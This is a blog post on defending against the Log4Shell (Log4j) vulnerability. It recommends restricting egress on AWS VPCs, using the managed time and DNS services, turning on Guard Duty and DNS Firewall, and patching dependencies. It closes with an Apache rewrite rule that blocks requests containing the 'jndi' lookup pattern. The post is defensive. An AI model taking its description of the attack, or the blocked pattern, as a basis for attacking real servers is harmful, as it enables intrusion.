There’s a great XKCD cartoon entitled Depencency that cuts to the heart of today’s software engineering world: developers (and in turn organisations) everywhere love the use of libraries to accelerate their development efforts, particularly if that library of code is free to use, and typically that’s Open Source Free.

The image speaks about large complex systems, critical to organisations, needing the unpaid, thankless contributors of these libraries but upon whom everything relies.

In the last week, we’ve seen Log4J, a Java logging utility, come under such focus due to a critical remote code execution bug that can see the server side triggered to make outbound requests. A vast amount of Java based solutions for the last 15+ years has dependencies on logging messages being implemented using this library.

It’s lead to articles like “The Internet is on Fire” by the Australian Broadcasting Corporation, and thousands of posts on Infosec specific news sites (eg: (Kaspersky, Postswigger, SecurityScorecard, BleepingComputer).

Java is widely used, as Oracle corporation points out clearly:

There’s two sides to this: invalid requests coming in that should be handled with sensible data validation, and the resulting external requests that servers can be tricked into making.

Now I am not saying everyone should use their own logging library; that would be even more on fire. But we should stand ready to update these things rapidly, and we should help with either code contributions or financial donations (or both) to help improve this for the common good.

Untrusted Data Validation

Validating untrusted data sources is critical. The content of a local configuration file is vastly different from the query from the Internet. I’ve often joked about setting my Browser user-agent string to the EICAR test file content, used as a dummy value to trigger Antivirus software to match on this text.

In this case, we have remote attackers stuffing custom generated data strings in HTTP requests (and email and other sources that accept external traffic/data) to try and trick the Log4j library into processing and interpreting this data instead of just writing it to a log file.

Web servers always accept data from the Internet, and Web Application Firewalls can offer some protection, but in this case, the actual “string to check” can be escaped, making it harder to write simple rules that match.

Restricting outbound traffic

An attacker is often trying to get a better access into the systems they target; their initial foothold may be tentative. In this example, the ability to trick a target server to fetch additional data (payload) from an external service is key. There’s two main types of external data egress: direct, and indirect.

In the direct model, your server, which you installed and thus trust, may be running behind a firewall, but have you checked if you have restrictions on what it can fetch directly from the Internet?

In AWS, the default AWS Security Group for egress is to permit all traffic; this is a terrible idea, but is the element of least surprise for those new to the AWS VPC environment. It is strongly recommended that you pair this down for all applications, to end up with only the minimum network access you need, even when behind a (managed) NAT Gateway or routing rules, and even if you think your server only has internal network access.

I wrote a whitepaper on this topic for Modis in 2019 about Lateral Movement within the AWS VPC, and some of the concepts there are relevant now.

Your VPC-deployed virtual machine instance probably only needs to initiate connections to S3 on 443, and its database server on the local CIDR (address) range. For example, if you have three Subnets for databases:

- 10.0.0.0/26 (Databases in AZ-A)

- 10.0.0.64/26 (Databases in AZ-B)

- 10.0.0.128/26 (Databases in AZ-C)

- 10.0.0.196/26 (reserved for future expansion of Databases in a yet-to-be announced AZ-D)



… and are running MySQL (eg, RDS MySQL) in those AZs, then you probably want an egress rule on your Application Server/instance of 10.0.0.0/24:3306. (Note, be ready for making this all IPv6 in future). However, your inbound rule on the same group is probably referential to your managed Load Balancer, on port 443.

What about DNS and Time Sync?

If you have cut down your egress to just the two rules (HTTPS for S3 to bootstrap, CFN-init to signal ASG creation, and database traffic), what about things like DNS and Time. These are typically UDP based (ports 53, 123).

Indeed, the typical DNS firewall used for NTP, when syncing from external time services, is *:123 inbound and *:123 outbound. Ouch.

AWS Time Sync Service

The good news is you do not need to permit this in your security group rules IF you are using the AWS VPC provided Time Sync service and DNS Resolvers. These are available over the link-local network, and security groups do not restrict this traffic; hence can be left closed for UDP port 123.

This time service is also scalable; you don’t need to have thousands of hosts pointing at one or two of your own NTP servers; the AWS Time Sync service runs from the hyper-visor, so as you randomly add instances, you have more physical nodes (droplets) involved in provisioning this, so your time services scale.

Managed & Scalable DNS Resolution

DNS can be used for data exfiltration. If you run your own DNS resolver (eg, on a Windows Domain Controller(s) or Linux host(s) and set your DHCP to hand this resolver address to clients, then you may be at risk of not even seeing this happen. This is an indirect way of being exploited; your end server may not have access to egress to the Internet, but it can egress to your DNS resolver to… well, look up addresses. If you do run your own DNS server, you should be looking at the log of what is being looked up, and managing the process to match this against a threat list, and issuing warnings of potential compromise.

Managed DNS Security Checks: Guard Duty

If that’s too much effort, then there is a managed solution for this: AWS Guard Duty and the VPC-provided DNS resolver. In order for Guard Duty to inspect and warn on this traffic, you must be sending DNS queries via the VPC resolver. Turning on Guard Duty while not sending DNS traffic through the AWS provided service – for example, running your own root-resolving DNS server, means the warnings from Guard Duty will probably never trigger.

By contrast, having your self-managed resolver (eg Active Directory server) use the VPC resolver means that it is the one that will be reported upon when any other instance uses it as a resolver with a risky lookup! I’m sue that will be a mild panic.

Managed DNS Proactive Blocking: DNS Firewall

Going beyond simply retrospectively telling you that traffic happened is pro-actively blocking DNS traffic. Route53 DNS Firewall was introduced in 2021, using managed block lists for malicious domains. This gives some level of protection that clients (instances) will get a failed DNS lookup when trying to resolve these bad domains.

My Recommendations

So here’s the approach I tell my teams when using VPCs:

- Always use the link-local time Sync service; it scales, and reduces SPOFs and bad firewall rules.

- Always use the link-local DNS resolver; it scales. use a Resolver Rule if you need to then hook the DNS traffic up to your own DNS server (AD Domain Controller).

- Turn on Guard Duty, set up notifications of the Findings it generates.

- Turn on DNS Firewall to actively BLOCK DNS lookups for bad domains.

- Turn on your own Route53 query logs for yourself, with some retention period (90 days?)

- For inbound Web traffic, use a managed Web Application Firewall with managed rules, and/or scope your application to the country you’re intending to serve traffic to. In particular, block access to administrative URL paths that don’t come from trusted source ranges.

- Leverage any additional managed services that you can, so you minimise the hand-crafted solutions in your application.

- Template your workload, and implement updates from template automation; no local changes. Deploy changes rapidly using DevOps principles. Socialiase with your team/management the importance of full stack maintenance and least privilege access — including at the network layer ingress and egress — and schedule and prioritise time to include technical debt in each iteration, including the updating of every third party library in your app.

- If you have a DevOps pipeline with something like SonarQube or Whitesource, have it report on dependencies (libraries), and get reports on how out-of-date those libraries are, and/or if those out of date versions have known CVEs against them. Google Lighthouse (in the browser) does a great job of his for JavaScript web frameworks.

For this exploit you need to go widerthat what you run in cloud: your company printer (MFP), network security cameras, VoIP phones, UPS units, air-conditioners, Smart Hubs, TVs, Home Internet Gateways, and other devices will probably have an update. Your games console, and the games on it (this started from an update in Minecraft to address this and has… escalated quickly!). Even the physical on–prem firewalls and virtual appliances themselves – but ensure you don’t just do firewalls and ignore the larger landscape of equipment you have.

PS: I highly recommend my colleague Elliot Segler’s recent post entitled Learnings with AWS WAF and Log4Shell.

PPS: You may want to apply something like this to Apache:

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteCond %{THE_REQUEST} ^.*%7Bjndi:.* [NC]

RewriteRule ^(.*)$ - [F,L]

</IfModule>